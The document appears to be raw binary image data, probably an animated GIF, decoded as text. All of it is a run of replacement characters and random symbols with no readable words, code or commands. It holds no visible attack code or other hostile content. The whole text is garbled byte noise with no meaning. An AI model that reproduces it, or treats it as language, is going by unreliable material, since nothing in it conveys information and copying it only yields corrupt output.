�0d(� Y7��>�L�;&)���z��"��*F�;��хϘ""NzY~� �.�<��a���M�9�(��{��Q��_T�#�m\�N��]�Xd�S&�l�\~�1����xH�2q ~��誜,ղ Z�^���>����P!G��]V$#2�.v�I��I�-���,�ڎ|vY��G�P�/2me`n�&%cd�����%�x]k����8�KC���p�bY�gfd.�-B�N�
�ڤ)��ab�o���b{�����+�\�IL�&D��TF�;�a)�ܝ��}0���⌰tx4V�y�'\H?1��;�
�PY����F(�`�V���Q�g��X��ǺP�޺z�xn�]���X��m`�+�.=:��ji�{6~;�f��%{��&��/b�}H:F�K@�>8R`~(Oo�գ9�C򻩇B
c-7_�}G���x�CKE�b�'WV�<9���f�h��Y�ܷ�2�.F��C��[I��%V^�g�6�}����co�Ɏ�<P4F9��(��/��~.���\zi%Gݒ"DQ��&�Bn�m@�ˋ�a<�|㣅�&I�%�!4��S�]����H>f����� A���J�S��B�����v�ٴ���S��N	�s�
���wI�Y胷u��@�*��q�><���f� O�!'�F�T�S�=B7~�yF�g�豀�)�(��\�K!���W'#�����5��	���.G&�K��2�2�sw�$���#"|���籎��[>)4�������C2��h2��U	�����&����2�����<�c��B�59���?ك��{���=�0��J�p��p��Ў����@�#����-[	���������3��I?9����� �H�پ:�m�6#:y&�@������"�;5
��A���૿��
���8 ����+�@4P�(���Q����������t� ����]����:�1�{�B0̪S�6��+����JD?� ŉ��Śč��T���T\��	8Q�;ML�8�X�E�����g��õ��EkԌa�H��WL�c:f<
9�EƢ�Ft\@� ?��E�0�J|�v	^Ó.�G�h�t�G���v�d��pG�@����9G�P9K9y�G��V���������#��5ă��q
��\|��@9�T��LI��Fnl��l�q�He,	�LDAԕ��x�7���n��F�|�T�zy���g�ȋ!�����Eb�ƹ����I���T��H5���[�<E×�숫$6É��DI^�I���t�F��7�J�p��4��rʧ8K�lH��:�L�LI�ʆ{C�Ǥ,����۲� �
	κ̷,�_Ԏ��Ɓ�ʐh��������D
_�ʄ)I�$L��J��L��zDH�DŤ��|���\����6���T���e�:Ԥ��}��y[�����h���FE[��\Ȝ�:�����ˣN� !� � ,   , � �	H����*\Ȱ�Ç#J�H�`�%3j�ȱ�Ǐ C�t�q�ɓ(S�\ɲ�˗0cʜ�#F,���ɳ�O��pU�� �X�ɴ�ӧq�򪤩��j�ʕ��`�|�ڵ�ٳ/��H���@�h�ʝ�hR����˷/A,��^�K�p߯.Z���ְ��r�aU ��e�b���x �ˠC��+���ӨG�-R�t�װc˞��m+״s�N�蟊��uw�D0E������k6Σ�S����!���F��4߿g�_Y
��g����^�����ˇj��z�����?�?�;�w��߁<XP}�������iP�����ug���w��=��>|�"��q��D���H��JX��i쨠�/����Wcw7�������-
)%C6n�݇5)`|Xa�[^��dtG�Y"� wg�'`�����e�dژ��m��@��d��	d��
���( �"*P��b�%�N��h�D�W�x[��c�L֩c�wn�!�|�	b���I��*~����Xᒪn8�!�H��'��x+ꧫ�>P�㮃�*]~�y�%��E���Hҩ��J;��Uy�~~j)���:	*���(.y���{!*Ic��Ω쮗�:fA��ۜ��Fif���-�sB������&�HJ�1C��(���j)��!IƺAh��7�P���	�R���w"�\}���j�[��n�<��l�+�h!��!�ϴ���A!VIt��vi�PJc|��ճ�!%bi���$����J"��:�6p&��޾�� ��z�b�P&y�޲a�a~|�ש�o�ʫ�(fN���2���m���߃�8)�M&�����l4A����-�2�c�af^���.�!��?��~Y?����������υ���?��HXt ����*
>�0�����(x�T.x�iX`��D)A���BS�r=��O �k�V$�0��LF��UBJ�.D��G��t� 9���>�)�&��ABN6�[�z�2� ̰�:��N��R��`�g�����p'+HBaT�TIDI�������F!�_A|P@��#�<�J�a�ld�1A��ă0��##R��AD�I��`�$�!4����T�|]�"�bB1�$���($�dB�Qh����E(��G���7	dA�@�9��7�G�x=0Б ��4"���$A�A�,�!h��@*p����!���Av��&$
	A�%0��$!�A����!�lH6�� v����0�h4ND���
n����h $��I*��D���8��H�T@�	9#;�8�v���U�
�"�CĊ�r����wP�F�H/
�$��&���ÄP�%��Ɓd�i�?�9љ~T#�� AP�~8�w����X(o��#��A�Pc�!8�1�q��c�
�Y��B��I�K�:@0`�S�Fի����4��8D�*��^��@�h<�Q3�#��H�@�ʸ`��dH^���/:ѯ9�D��ӡ��d�O�xF���s�j�-L
�L�!f`�2���e�qL�F4�:�1�����	fX(�
o"���.D� D� !��?�;�i4���'D  ������B���pA �{�`�P}��K����� �iY��T� >�t׈�� �1�@P�R:��Z�-
������� O��"'Щf����F$!3p�]R�i�w � �;�O��'p1�xJ�� 8�G�hb��a V)S�7�Lb ��pAfL�"�W��@�	bO�&�79t�4?��2W��^H/D9�(d��. ��9D��c����U�AA��̑x�Ę�(���v*�I6���+���@�s:#�({��̘ itE`��|� {�5L���^?��I�@�̑��"����a��^d�ͩ2��g#���r*d-\�0�AJ�G$�@Hm��B�����B�wKzg�����:neʘ�����񊄔��x��bk�/dý�x��hF7���������'�#L�	z{�/8��K��q�c�tBD�S��!H/�0��SDOH��E���=o1�)g��<��=�Cj�^���-/{F��c�`� �G�Mg�!r�{����b�"�vz��_C���zfy����z`4a��N[�)� R�[��r�4�3����7�Q�@���Dt_ȊuN��@׵�U��̥�������'D�~�@���#DB	��k�����´}�AlJ��߽����G�v�+d҅�Ja�R�� �=��>�Q� ��$�����3��h�l��r�
���|�gF���3yԧw]GgAF�g�GzhJL'hqlAA��P��s�'|' �wh��j1�J�tgGx��;a��`�FIdTt���rx�1RDۅ<��:�|�\�5eAz��v(�p�r�J�7�'}�GUX�iQ��F��d��G�Q#�Ug{te�idȇbXZdDi�d	�`�e͠�!���?��o�&��By�x,�sӗu/�j�bG��-'~j���R�>g��`$���a��5�Ű�h�W����ԁ��r	�}w!�MaK�Q�Ѓ?GL50��X�P��y0����T��h�8Pr@�8�����h��H���?��f�v���
�o�J�s,�Ogi؃9�y�E�Ä�X���p�S��A��B�)Z�M��s�u=H�Չ��5���#���'�!tI��Tr3!�30�Hi�8m�}J$)�Cx�B��>ɒ�����V�H�rZ98����&_���8�5@��{Cٕ!�G ��FfȌ! ���x�Q�nI��HT�0V���<e�̘�Z�I?�+I�Q����#i�Qa�0��P�E�8���3����
��9�Q�d��hIY��j���{�@L;��g�*�V�!��M�Sk��sD�9Ȗri�9�*�ai;�q;��}���d�)���jY��Y�ԹРSR�6���C�#���}a���i�)��h��\��%��5	�����A�z�:yd�y�br'�ٟ'�����FV6y(���!�Q�!Q=8��c�y���d�׆�3C�щĀ�7�-a�b�B�x�<��|7�3��-Z(s�0���,��-q�{	$d�����VLڋ�B*�F��%�i�
�V*���g�[���B6i��Y{�0s�pi�_��������@��SȞ֩B�������Y�J��NJЉ��H����A;љ��w��ڋ�ɡq��:��g��
��Z��	�������ϗ+bjZۦ��:36�
1c���y?�^TzU�9/���*�:��`����A�[$�Cƚ��s���j�z��
�������zD�ɖ.�����t�J���k�^賉~���7��i�*��J��6�]q� }1;�vSw���$��������jI�C
�{ؠ���(��j��j������A���?�1�4d�؅�����i���Sf�v:��?{&E�z������;��D�u�io�
�/G��������%�OR_�qwJ�ʒ���
�SkQ�e�=��P��3Ƌ��kJ%��AF�s�;�����k�vBKL��ҩ�;�����s��$�{׸�q� I@�`�GWKk�q�ڳ��{���"����O��T��ezteZ�`�Է*�/�����ƀ�;�fA�E�q��wHꭋ��r)]�;�&i�e����:�����9��������~лzǤ?���܇��kr����C;��̨�+9�qk������;h�c>v�?J꩖��������"�[�JL�
���&g�KQ�g#L�/x�ى��A��:H�s�k�&�s��K%�l�� J�����+ąWg���w��) J
� ����}�±X��:��ʘ��sq�귂3F������3j�I���oY8�D�{��*J�{�Xz�[�rѻ�ǚ/���k�\ܶ(ې}�e�ŔG�l܋m�s���(�H�>�ITK�Y��Iǖ���D~L��\�=��Lj���� �q�!L}��y�JS�Q���o���Z�U���m�|I&���u��r�:��j�s��Ƣf�h���i�F��A�߷�oɕC�ͺ�jʶ�Zi��|fJ��,��|�<uw�<��*�щ���G�{Ӻ��a�*�GiX�sH]Jh�0����g��~����v�{J��x�m8�g��y�y�&��*����G�����ȅ�D-��p�8�����r��r�J�t�F \� ��Q]vV�����J�r��x�~��-Yv�PzH]~]z&��O���p�cmMy����`�z
��g�K�j��.���L؏�,,K�Ê}=��:r���
�ב��[>]�w��~���&��}�M��g�}�hAl��ږ��|حM�g�Qz�D�e��ۯ�Q�-m^}A�-��e���a�ʽ
� E�ԽՍ�� ֝�������1Q���W$���1��xK�Oq�A$E@��=b��ݤ����vp7`Mgm�M������#��#�V��A��.�}���ݟ�D��S��D�}�+aPRHQ���#F���%n�+QR*~	�Q�-m����K�;�_�p��/^�R��@^�p�VD���m>>�K�\Є���
-�e��ju�~�/a!m+�����1n�2!�	��^���܎�\����}��k�z��}V͍�8�TE3>�^���.�QD�y��4��_�Z&��n�-�X� htl��~���.A~la~�J����y�D�����=ݤ�㽫D��	~����&��^���5�k�Q�=b����3��g��nn�um�2Q������1Q�]��xN���
�
��}�����0���� ������R��v������>쒖�8\����V�gF��(!�ž��J��UR�%9�t��20� � ��p��d���-��g6$��
t�0+�����(� �� ��M�����'�,�?��� H?�`���� � .�A�ܘ.ێ=������T_�H��	`�Z����Y���`�0
,���0-���t���`�w/��ߴ�� a������`	��
����B��@�A�v?�w�����O�@��u�h��Q������)����_�a�r�����zO�������0���F��Q����������W�U����	���o�Ǡ�����>�q����O����O�����ڗ@�?���[�V�=<f��������G�!E�$Y��I�)U�d���K�*y8�fƙ�x܈PcF�eX�!јay\zqWR�Q�N�ZժǛ�ln-Hp���=M��ؠ�,��jӦW�Υ[׮̚���Ԛ 'ͅb�e1-Y�j�ƍ{��cȑ_f��fe��5f(��ϵ#���iHX<@�4cc����|�Qu��]�n�;P�1-�loP��ֆw�)�Fy���TC_�Grɭ�n�{��A��ϚE��б���_L���nԬ3�	���̟�.����# =򇹺hn�>����h���P]�`
>���P�O�r�S� >ɶ"� ���'��:ʬ�(
(��[P��l�� �:0>!C*p>_z0#]���A]~d�$�<�EA�Hꑤ��GBR��A�"#�n�qBh���+*���̓0C��	�@
�A�>b&����@?EZR��J��h�Ř L)m;M��q�ː(|)Mޮ�S��X��*L-��¨���00��X�G5?Hi?BńOWAU��&[�2#KC�2TzIB�{g��Vj�fc�2����&�v�J��2˼<'2=�zer�AU�գE��D���y^x��e���YIa��R�����q�7��h	S�6i�Q�dU#��\�J��
�V��J��=�,�n�)6�~]��Q5i�|�~�H�(�bJu٣�T^`�C?���b�E�#��O�R��Ï���Us��S �f4
^�$��F�,�]���|�uTYua8��Z�6�=�Δ�mѴ6$Z���"i��A�,Ih��>΁��K �cHf�X/�'���1�c�CѴdR�x.Z���Z�J��'bh��ٷ-YT�
�5�ˏ��T�-�c�D�k&��髌f�u�n��Eܣ���H��a������>�M�?a�P�S"QZ�9��$��_FԐ=-In>U�@�&��kIE�PUM�����F�#L��"��1d7Q��?�q�O��~���(����I��I�>�0�т�ɨ.GD�	�8X�ȧX�/�s�u棽�)|/:���r���(�KgR�D��.@2l�������E<�cA�,~ U�+�H��%B%MV�xÇO�� �$T�G.8Y�2���J�:���5�C��H$!��K��;�<�#xd���-@
r��kT�\:�LNf2���L�q�y�uˍ��Z�E�L��p.!�v���}��%#ց��M��Nl �6�m���yy�/ɧ��.�����"��6�bc(i���<�~ERCUr4�,�Y�Z�MB�D�8��?��$)�	����OBF��)�/�GI&(�2�Z����E����]�BL�$��7TFe�"�CBF
H8d�;J�of���\�զ�1@"`�!��:UU�;�<O�5���#�q�}����eNJK}��p`u��D��dKV��|,��I�9Q��|�#U�M�����η� �09�4(�HSv.��*���H&[�R�]D��M�Rч�	.�L�k^ե��4�)���ǒ��+�@8Ud����V��Iy�C�J�\��}�0�rHY�Ѽ�s@���NX�a\�UnP��5�c�C�� �G2v��ș��4Y�j�t��("��	��|��~Y���I!CI̼�����'�?w��6p�0�C_Щ�P�#'��U@��W �n�D`H�l]lK�43b�-qkɄ���1X$I��
�\���6�״�pO%_�R�T�z�t]��u~�/Q�ൣ��k=v��Y�+�� ������8%�ثGv�ڶ��?d�n�DT#U�I�Db/w ��6��P��f���+>a�x�Dώ|�O==�\ŵ����"�'��X��Ϭ����[�I�K10��X1�Zu>��Qf�d=@z�	���2ѴΥ�j�{�SR#�A��gN��$�Ap�f����d�Lj���4�\�i%	�;i?r�����US9�ޑfv�HP'ڂȌV�t׭zbX�A�!�y/�F�?���B?ö��+�'�ki������H����T�E	� f%Ty̫�nW�����^��4_8$�bJ�i����W��Ϸkl �x��&6+�/�(��J�p�;�3�/tLT=�X'�A�Ȏ��x)�w
u
�.��Fd?ø��7�=E���I���PZ���h���%��ýF3��	
,j�;�/��a��ݟ$��XUsG(
$�Twʪ1��,�Y'�%��>�M��O����i����I����~ ���A��$�3���k���!jۻ��$�Q��;�ǿ������a�lAB�b���������$˾4��;��Ԫ��y�����+	b>'r �C��;�|`��q����Ҟ� )=;*�[�۸��3B@�X�)-���8��yؽ�é�(�D��ӗ��"�9���C���<�� � ���'�b����R�m2�`렂���A����������?����o�)"L��
�$��_���5�� ?D>�3�����jD�zD�r�H������ê�<#�=0$�S�Y$Ļ���@�!�y�;�8<�ؐ����]�EIi�o#���2]PD��y1ct�IF@JF��e�;}+�2����H��H	�0	�kE�*�>���I�� G�2G'���'��	ђX�<i,��?����=n����+o���(	ȣ��#Ȕ�7kj��?e�1��F�b�y�ȷ	�j�����l��BAosE���Ad�C��r�v���/w�Hiē� ��
����X�C��I!�����8u�
lq�ly�qI��x!#���ր��D��<(���p��:� ⭩�(��e��	iG�,K ��8���ǧ�E��J�{�A�I���)�)AG�L��lȰ���,K�l�y�=���Z�Ig٫�,�q��CSIb���L�gl,̔L��j���s��!< ���Ǫ����ɑ����K�l	�g�L�	3̶����Ҥ���
Ŋ	�y|1�DF���LΥ���~�Ǐ��ń<%q͗�·Kv��c�H��N�<L����ˌ�˸lL��N�Aɯ"��4��O���~����E���Ԝ�Ӝ�M9��)����<з�ŏDL�<�����d����lI��M�DP��|�q|
�|<EͲ<J��N��]Q��Л�ɀ�P�P_�H��	̜O���  !� � ,   , � �	H����*\Ȱ�Ç#J�H�!��*j�ȱ�Ǐ C��0#A$S�\ɲ�˗�:\�H�V0s��ɳ'H,�htԧѣH�*�t�ӧP�rt��R�jݺ��^�j�",&��]�V�W�o�fz��ݻxbq���޳T�L�����}��6��ǐ����W`QF��Yk⢂;���k��^,�J�1�װu��1����:����?�p^�4ՄX�+_�д�@��g#8����Y�<�w�u0Y�%XF ����+���u����S0L
�����?�� ���	�h lwTB�	_� dR��?iܑƃF6a���n��j}h"� Rx�@��bV�H��/֨�)V8Ѕ>P(�i�pG�A9$�6&�Єw�"�"ԣ�<Y$�,*�%CM6��@f	�����?gn��AM�X��_�h!�@Z�e�k�y��Q~8#�>�h��h�z�)Ŋ���>���+֙F�*ޙ�]
4���ꈩADR��-��j��$��F��%�,�Y�e�*�$����+2�k�V)䤕��+������
��2"y���f;g��2�!�(��@����`�,��Nik�wv�|�V�a��YP�-^J(�Ԫ��謧���.A�����u֩"�ǖ�l��EX���%���Z�����,���z!�譋�(Bd<�����*�rv�����K����iq�G�)1������mm�������h��r۴��R�r�Qj��~"�Һ���8��A�f+��4��7�8�0��
�n��j�
�G��5�A���A����A:+.0���I����)�̥'}(��45�̑~�����׎n�п�g��X�}:�{id�rg[�_�@��n��*���x+�gƝ��I¦@�S/���h�H҈+ñ�?)PF�$�B�'�(����":�1L}e;�>��)�?	��B���	D���(�0�kb3j��
W�9D*H
�S����|����z��O�LJ�H��+�+L^����"	A��*H�?Rx��0�+lȔ*��jEe4��~�����	A�{R�����@NE�Z�( H�3b )���b8�0�N Mt )ȅ�Ќ���-���C|cNp�
L#!5��@�N
d)d�%�q�N@�!�����������Q�<�AB������p�/+pbV x�%�I�B �P�
��J� �!_�_B��?Eς�TJ1B�q�8B:שNd��y�4��:��<��+��F�3)Ӹ�@�(�
���A���t�+P�@V���� * �BT���A��@8P�~�A���?#�O��`�0�h6�!�i03��H(1r�(�1�
�JԆ�o�(%�з�I���l)O ��s
$Gp�N��H�q$HN��S�^�} A1*Ԉ؇��D�@�� @���K�ʒ𔒽��Y�Ъ���4r*P�t��J��ǆ�Mj�_}B2�����Y��P�$4�G�~T���dX��Wb�s����Gn@�u j�� }�Zת�� �b+*Q��T���jX��z����4Rʇ���H�TZ\���-U��X�S��EH18yO&d��@ZQ�BZ� *u�ni^�T7�Š��h�u>V!�e����d4"0��@���;嘷-�B���!IHa*��߂���qR�������A"L��w��Em1�A��!�U�H͑���	1��S�Ԣ�$�:�q��V���@�B�<!b�C��фX��toA&�d(W��@�����5�Ƙ�B�i����!�4H�
�Ѐ!��F�[�\�� c�lE�,K$���_�؁� <��1�<h�`y!"�H���Qä�1E��Uo��>�u'��X�������T��5L<�a+خ~�Y��7�#
�{�^�}�#��!������cN�^�B2=��z΃�����;!�>0{R�\ ��t��ᅔ@@!hP�a@\qߐ��/1�l�m#��fș��� ��Q,��7�Z���G<Α:���9�@�0偬��3O�-����3�
��F���'�����rR��ḓ��MBD��kD�,o�ty���=�(}! nœ>��Η��5Bj0m��!+��օ^� =!z� �m�f1�Y�Bv�I]>�� ��2k�� ���@�nt�Io����?��O'D�
!�Cx�>��!+���Wo�����|���y�\2�0ƹ+r�^ �������tA��=��5iv�\2��r-nf�'�-en��1=p�\��^������0���~h�_ZчZ�@bP���ai(z��~�y5``7`l�AYD�uam�y�qfffgiu4�#y�5�w8�wƗW �����Ѐ�K�|z.��$P��8ȃP�CtC؃	&��%��7�(����!X6�Ac���փ
�[h��`0���v���&gr	Wr�i�T�{��R$�WHnKG{��Xr���(	Fbj��vi�G��a$����x;ZAX� �h]�TGr����s1Kk�6(�9s���&{F��X���X��WHhշ��p�7Q��>d3u(�$�qD{b&f��I;P�8�QP;�~倭�lgrl�(1�2%3D�ȆS�� P	��jW���C��;���x�S�mF��h�2,�����F~�h��c�u�����lJ��&#pi�X2&3Cċ���$�`�x���$�X���
�Qs�E1v�$����7	�'�����8G&h*c�q%���:H�rx������I�� I�$o=��2�Rb�iW��h�`8�N���v9By9n�0l)%m8s�� ��d�g����W�)hj���0��y�"*#���2igG�YƎy�|���ሉ*�p��rfV�h�!|×�@�g�����'��i�h��Y���y�!X��	��㖨��FXf��ҙvy8��m%�a�f��i��Y��2B��ĀefgƇ	��6r����I��IӀ���@��O����i�+��P"�8�>�y�䂡�K�}�L	]5���
�8�&�q���,�"w�9љ=�:��n���'�2�ء�K��А��FE�1�)s�����JʞJ���i.�x�8�g��.*��x6%Xy�;b�*�aJ�u	z�&����1}Q��y�p���if�I�עZJ�Ʀ:�Z������Ф������1���g�X�r��|�*�٧ ���G����+�����鹞���+���4z�G���z���|Z~\ڥ�hj��$*{r���Z �ʺF�s�w!ќ1$B|�~}ʇ,���	��	��~��c������Z��ʧ��s�hezr9��1��P�|�ڪ��|���e��Å�g�YxJfڊ�ʮ��&��xAnx*b��ɢ;�ʝ��E4�<�HoHy1���|��J�I���&��!x�#��_�'��@����MI����*���
�4�t�ԕ/�h�`o����Ĥe��D��Jȴ�G��*B8��E�]�����4I�a6;�0qM�3�����(�n���I�(��:,��F�w�ɷ`�Fv�)a�wx��E 6�6Qu�D�&y{�_x�(xf]���a�`ѹQ�FFf@������y�j�J��y��KEp�˹a�1�F)�`مeכG(�uX�qi�;80�%��}
���+��d���h�[���K�wsN)���V.�e��ѽ��6F�� �nFج_X�Ḁ���+��1��Jņ�\[�0[�
Ixw�vq�e�6�E���6�J������t�i����8fٻi	Q����:k�6H�y�6K�.̎NY�q�a�\$����bῤ��yx���W�(�ī�;�hh{aCe�5 ����(��K�����GP0��X��j_t�K4��
�Z,���H�����
�K���	��a�b)&���I���������w�P�E�k���q�K��֚���J��� �,�Q�`�,�%<)&j�����LK�B�/q�1�d N ���]��~"h���Iؠ�i���0 $ �q�#\��ni��l�����Lu9 ��E ����̳�Ǉ���z��ʨ�yG�����+�r4 !����b�}I �Fi_JZfs��) �I�<��؀�I���-���F�,m�x��Ǟ�&��L�
�K�(� mV�ܫ_�DN �|��N��.[�W���E��L��
���P'�)�͒օ��/��fFҵ��r�+���W��e�pk�lϙ��-�"�ѡ���I���m��iZ�t��bɛ��vZͺeh���Rmk$j�[���L���*[���y�( H|��
�wX��ӡʟLI��~u�Q�)XٜʲMIx�����j���J��5��;s�p����@]���m	�����2���cI]?�dw��Lf~�"���rI֐���۹{\����o��<ٮ
a϶��yM<ɜ��m5����ئ���0���d������q����mJ�D�]c�X�;}��sКm�J�mÅ9�B���Q�ӣ�v���{��$��wer�� AQ�Pa!��
��T.ЄՒV��P���F��ڀ�j5>���@�Jv�]�5�U�QM�R/*��{3��_{�EȘI;� �E"�  G�=��源�t��q�hlfJ���Jz���:�.q��=��H�uV�mv�)n\��v��g4�i6a߿Q�q~��Q����Qi�ž�~���߷>��S�|��^7�������{]l�9�;��p� X@QU��^Q����&��Q����P���6����RL%H��)��
�[����������g��ǭv� f���5AQ�~�	��;!\� ��["%�N.���^Q����w��:q1,��N��{|�|)f�:��>�����$\���*��>q��P�O̮۹t>���(��VO�a�1��ʎb����~�K��DTJO?ɧ�O�T,�P�?X05=OJD�=Z��Ia1�~��+M��Lf�H��Ď���Q�+����L'��F� ����P��P� .p�O�� ��������q������Q���/�<�.���~���A�4��u���}��]����"%��z�mF���v�?�!M̮ ����à��Y*�$X��A�	.d���C�%N�X��E�\
�@`���W$	i0I'���H���K�1eΤY�"�*��c+�+��I�,�d���S�Q%��XЅ��C�TRA�I��l)��Y�i�:ԙP(�
��k��Z�y���a֞��%\����,��d���"�\�2ޢ@�6Vxt��ˡE���1�Ю��trt�dұeώ� .�]�� ����o��]��_������9i�Z;�=������Q�&։�就�'O�*/	[mH2��b딧__���\�?�} ���P��m�����R�9#��"�*|L%���pC#�=�:qD���O9�B$q����A�.<Bk��D�Rk,{��$�!�������ӯ3���I(c�1ǯd˷�@D�u��R4kEE�0di�u
Z�H�I3^��SN/�Ő;�o���<��$�L�����t�� E����2�C�E������r--W�e^�)u�}"%HU�.-�UW1�lK:��3p��(�Lj�ɘB=(M/S]u�HU��V��(�.�E���Ӑ`��,Y�1��,"V� HXa�Y4�u�ut�d��v^f�Tك���h��Z�t�e�c���u���cH� NsT^��R�06Yl�E�l����m��i&���R&a�6����4��q5�8)&�bSQ}��z9�8ۢﵗd���We�t)i�)M�݈I�sk�+��b��5��{�-9�dC&�U�L���\�;���܈r�݁���o9y��h�-<ml3��{yՒ+:��~)�{Ý�������gGþҥ����c"]Vi��}��]`�}v�k�}�˃˜�����RO-u��7���.��+�<�3�p�+����*Vu�7�{�o�R���^B������M��T�S5vcy��x�>X�ܥ矯�>P�{(eR��Hm $� B�@Ёd���;�i�k�{����,�Տm������P� �����"���c�Z�p 9��b�l����qD@�#��~�5�m�N�BU��u4x�Ba��C��1n>t!At�C
ȍ"6�aq(5{0p j�A"hG9����;��7'Sq.x����e�<�� %\Eʈ����2,H]���ȑ �x�A�X��"�� &Ƀ3���o��[�G�dm�l�S\))��*�	a�&"�N�b�9c%mH�C�f�5��
hr�BdY7���H��\���@��x,[����msl��9��b�=|����	�B���$A,i����,����8� z|GC6�
TH������D�}-~����E/.��"D��yP��#n&?��F��ғ}��A���(� �\bB�9>t�<��\����u�Qk�HR���"{��J�GC��ИXD�y�x��E(��=|�@�)�aM�7���E�щ��+㘕��d�ɦK�1-��t�u�)A�T�T�!`D�D�Ӂ��w� ,{S��-�T=%��J19Rc�',�B���u��?���|� ,{��Q؂ ��Eh�������f���t�� �w]�kyɣmBP�D�V}�4I�$��M�Ǆ@���8އ�S�=%��G�@�]|[Ѻ�W�|�N39�T{�[�z���E�e�_�V�.��u*�G(r�}�<\��8y5�m�+�rއ̷!�LHD)��;�w"��t;G1S�IpAK�/�Tǡ����T���K$����.��U�X���d���0��(PS
���?�'���7��~##p��vb�$���|��asZ^#<������{H�0�S�쁳�=�@6�P��9�������m/r�C��
fM֩m��AלBB�1���/bJ�&� �4�s)��%vR�r�Jh�HK���3��W�JE��e�?��.8����-�Сh�&���w����}w��;>x���&�[騥����i4�?|��tI����?/$וT�@>pn��5��-�<_�Eۧ޿���G8���'V���/D���vDT���2����w��}H��
f�A`�'�9��]��Q�5Y�%{�Dt���6Ĉ�ȕo��=<"�,(����ux��_���l���/j���@�4�T�5���o �]�\磣-Oi�
M��g6�q�����]K��W��)^����j-D�ɡ�Nו�S5��)B~/�RI'_2�B=�t��v]����Tf�Hy�CD�q��'�~w�[/x�<�^\�,�����>Cd�p�0e�gm�i�2������� Ѕ:5�_n�j�����ןxT�Sqlv�W��|Ϸ��p=�"�S�|���"�!⾁�-ORZ�5��9����`#.`7�+���8�㜤*��3�Q��1�����S��+�]�yk�Y3#�J���5���-�=\d�������,Q
��˸�P���(:��ѿwI�����!�<�AW�B�r �A5H�$������Sx�/5� A�P?�'·K�x��9�����{�4�yz���>p�Z�����!B�7�[���L� S"�.�:�	���1��1��깆�3���j!���,�@��ST �=ң��`|5�7�5��.�)�Bd�KY��t�|���z�"�@K\�o\����h��G�=��"=Q3�Z*�;��!@���Y��x���r��Ed�	�!5�u�C�[����J�8�+{>�K2��q�<��������L�#�iك�J|���=�p�3�!4�I��ɗ�I���%R!�˽ߚ��.��+�9�zt����׉��ˉ�m,���5��A�`#�"L�ƈk7�$"��&���c��5@�h���3!��H�h�H���
7,[)�D"�D��J\�,�����3���Y��aˏ|ldʆ���T����{�"�r�ˬ���%�@K�ʲ4K�a���/b1�엃��h��H˴̄H��<�c���K��4�������i*�S���JY�z�A�l�Y�K�t������ޣ��͉MҌ�̫,��I��[�sbL�q�����A�2��
�Ĺ�N����OҬO��6BL���ׄجι�LʔO܌)6���|4����t���!�,�UYE.LR:u��\���NJ<��ɒP���(�;�;.��O��Щ9z	���>����G-4��˸�)��<
�QeR]��d/
�sK�|M�H"=Q������R���(�� �Q�lL��|�,�5U/�l�d��'��3�
�R+e�ն�b���!Ų/U��Q+����<��{A�y�-Q�ͪ���R�#M�j*(�P�$�G�����6]��7���Ѹ9FU�;�S��TuL]Up�S.�L��1�9��Z�[u
,�� mU�R޴�
��%�Lj	 !� � ,    � �	H����*\Ȱ�Ç#J�H����*j�ȱ�Ǐ C�������F�\ɲ�˗ut�˿%��ɳ�ϟ]��d��@�*]�t��e�lJ��ի$eݼ� �ׯ`}*�9V�����]˶-H����y�ۻx�bq1��ޔ���*�k�È�b1����5�ę���
��+���ٔ~Ck^̷�G)_^ͺ�ك5IC�l�eZ�ޝ0%E��%�W�M���ͼyñ
T��gȜ�:���_f���<���8)wl������I�>3��p�l�=��?:�' ^��7J��^u
�A؂��Oe$A݀�UG���DA"D�~	��W	�� zd�-
��
3��CK���<��??��$��("Au�HЍ/��Rc4	��E��tqmD
RP�A�d�d�?gAs4�~�AP{�Y�=�1��}A�Ai
�	a�t�?����T��hKR�D��'�_<��OiD�C�
4馤25�
I�i��Z����Чwt��?���C�|��G�6���
�F����>,�C��6K+��V{а������Zl��J�����,�֦�-��vZ�|~���
���ˬ���[����n��rk�����z�ˮ��ϩEZk��4��B�k��
1Ķ.+p����i������[��4��p�LP���l�@KZ������++�p�Lǻ�8�l�9�k��Ά�4ӎ\���<���<����\;:o���*�ۻ��,��޶���m󈪭�
��*+�����Ϻ�8ہ��'���A���7�h;L-�-�-+��gX����*�0s�'�.�l�d�j3�r'���e�0�y,m�[���n�������ƾ����+? ���;w�?�8��6.s�?�~G1j��&�;q�v[ls��{|>�<�?��s�s�-��-l�[�>�?���<Q�W8�M�nv���'���,ku���F��p��٭�-���{��3�8�9o�6Sa�6�9�l3d��XF�m�KR���u/]�0!�"��ț\iLb�5FD�]f����~��u�2�	����o{Y�)dt#k.%���/�ࣜ����-
������������w0��OOSs��|��;�c����ҾF�W����T��<R ��@ڔ�L�r7���-��	���?x��.��tKh4�ѕ\�\�TP��	���?�)�FcJ�a`Б�-$	��&5�)̙�C)�8�b�d�a>�A�I0��"���`
$��f5à�a���<���L�54R���� &�ƀPu����$� ĩ���%��R�A�TT =���
���iFR��aQAJM�/��Y�d��&���?��Ճ�_5�6Rʁ������B�*�<��V�z���	'Z�Ձ�t�X��`��տ�4pB�i4��1=���	˂�r�@��
�*�T`�[�j_݊U�6���?޺ڹfê9Dd�"3��ɲ��Oh*���=�O�aW�b��?}+F���i�֞���W��Sl�V"e��W��5�٨�Vۂ�����j����.��Z��xbׁ�5���A��0��e�OȠ�
����4�ָNc���jtrc���8�P��,��v46*����ʝƃ!�� ����?b<c�V ^�B�P�:�5�V1�z]ξU���j!�ٚ�>y/���'��JF���Y'����;�	�p6!2N�s+�܂XX���� jA��BĚN �A�\f�� �9�~�{�-+�)���_�|H�}xǫ�lXy!K�4O ��:�� j}@}!��BO$D��I-��e��`���CX}�E�6�yQ�A�+�L�!��E-z!�a+dȸ�
���\ ��T��g�l�����A$_��^(6C]m��� �&rx��O���6v.zQ�R��-�6��ݑ��{�^�w��zc[ ��{��xϛ���w��c�#�s�xXxkc�v5�Yx�.q�ceݾ�n��Ebl�{�&��E�;d�O$����ȅ=��Ǽ*ű=�-좏\�؆�ϩ���f-ֈ��Al�;�K_�r/
